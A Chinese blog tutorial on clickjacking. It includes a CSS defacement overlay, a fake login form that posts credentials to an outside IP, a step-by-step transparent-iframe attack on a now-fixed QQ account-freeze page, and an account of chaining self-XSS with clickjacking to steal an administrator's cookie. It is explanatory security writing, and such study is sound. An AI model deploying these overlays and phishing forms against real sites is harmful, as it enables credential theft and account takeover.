前言作者:jing0102
有一段时间没做测试了,偶尔的时候也会去挖挖洞。本文章要写的东西是我利用ClickJacking拿下管理员权限的测试过程。但在说明过程之前,先带大家了解一下ClickJacking的基本原理以及简单的漏洞挖掘。
ClickJacking
ClickJacking背景说明:
ClickJacking(点击劫持)是由互联网安全专家罗伯特·汉森和耶利米·格劳斯曼在2008年首创的。
ClickJacking是一种视觉欺骗攻击手段,在web端就是iframe嵌套一个透明不可见的页面,让用户在不知情(被欺骗)的情况下,点击攻击者想要欺骗用户点击的位置。
说道视觉欺骗,相信有炫技经验的朋友们一定会想到,自己一个后台拿不下Webshell权限的时候,而想要黑掉首页从而达到炫技,使用的是什么呢?没错一般使用CSS样式表来劫持首页以造成黑掉的假象~

除了可以炫技,CSS劫持可以做的东西也有很多:例如经典的form表单钓鱼攻击 <tablestyle="left: 0px; top: 0px; position: fixed;z-index: 5000;position:absolute;width:100%;height:300%;background-color: black;"><tbody><tr><tdstyle="color:#FFFFFF;z-index: 6000;vertical-align:top;"><h1>hacked by keyh1> td> tr> tbody> table>

除了可以炫技,CSS劫持可以做的东西也有很多:例如经典的form表单钓鱼攻击

<table+style="left:+0px;+top:+0px;+position:+fixed;z-index:+5000;position:absolute;width:100%;background-color:white;"><tr><td><formaction="http://192.168.0.109/login.php"method="post">账号:<inputtype="text"name="name"><br>密码:<inputtype="password"name="pwd"><br><inputtype="submit"value="登陆">form> <td>tr> table>

这里就不对代码的意思进行解读了,可以看到CSS劫持达到的视觉欺骗攻击效果还是比较LOW的,因为这样的攻击手段偏被动式。而我要说的点击劫持其实也算是被动式,不过相对来说比较容易获得信任让被动式触发,这里只是单单对攻击手法谁的成功率比较高作为比较(点击劫持也是基于CSS劫持呢~)。
前面背景介绍的时候说了,点击劫持攻击其实就是镶嵌一个iframe框架(存在点击劫持漏洞的页面)在页面上,然后再把其修改为透明的样式。这样的操作只是造成了视觉欺骗,还没达到欺骗点击的效果,所以就需要知道iframe框架其按钮的位置,然后在基于透明层模拟一个位置大小相同的按钮,发给用户让其点击~~

这里以QQ安全中心的一个点击劫持为例,作为一个QQ的资深用户应该知道QQ是有安全中心紧急冻结QQ服务的,只要登录自己的安全中心就可以冻结,地址(漏洞地址,目前漏洞已经修复)为:https://aq.qq.com/cn2/message_center/wireless/wireless_seal_auth?source_id=2985

一点击,你的QQ就被会冻结(当时不知道逗了多少人~),那这样怎么利用呢?
1.建立iframe框架:
<iframeid="frame"src="https://aq.qq.com/cn2/message_center/wireless/wireless_seal_auth?source_id=2985">iframe
2.建立iframe的CSS样式:
#frame{ border:0px; height:100%; width:100%; filter:alpha(Opacity=0); -moz-opacity:0; -webkit-opacity:0; -khtml-opacity:0; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; opacity:0; }

3.获取iframe框架引用的原页面的按钮位置和大小:
大小直接通过审查元素可以看得到:

现在要获取的就是按钮元素到浏览器顶部的距离,这里通过id.offsetTop有些时候是无法直接获取的:
\>\>span_verify.offsetTop
←16

获取到的是16~很醉,所以使用如下的方法直接获取:
document.getElementById( 'span_verify').getBoundingClientRect().top

4.建立按钮:
<inputtype="button"class="button"value="Click"/>
5.根据第三步骤获取到的建立按钮样式:
.button{ position:fixed; width:100%; height:42px; margin:0auto; left:0; right:0; display:block; top:278px; }
6.散播,用户中招:

一次点击劫持攻击案例
说了这么多,在前几天的测试中我是如何拿到管理员权限呢?挖掘到一处self-xss,这里先说明下self-xss可以理解为只能攻击myself~
发现流程:
发现输入框->秉着见框就X的原理插入XSS Payload->弹框->发现成功
然而获取到的URL链接是/?keyword=,但是不是xss,keyword的值显示在输入框内,需要你再点击搜索标题按钮才可以触发漏洞。
形成的攻击思路->iframe嵌套漏洞URL链接->Click Jacking攻击页面构造->通过留言给管理员引诱触发
攻击页面构造流程其实耐心读到这里的朋友已经是非常明确步骤了:
建立iframe框架->建立iframe框架CSS样式->获取按钮位置大小->建立按钮->建立按钮CSS样式->留言板留言外网攻击链接->获取管理员Cookie->Cookie伪造进入后台
结尾
一次很有意思的实践,让自己满满的成就感,同时也完成了项目任务~

>>>>>>黑客入门必备技能 带你入坑,和逗比表哥们一起聊聊黑客的事儿,他们说高精尖的技术比农药都好玩!返回搜狐,查看更多
责任编辑:

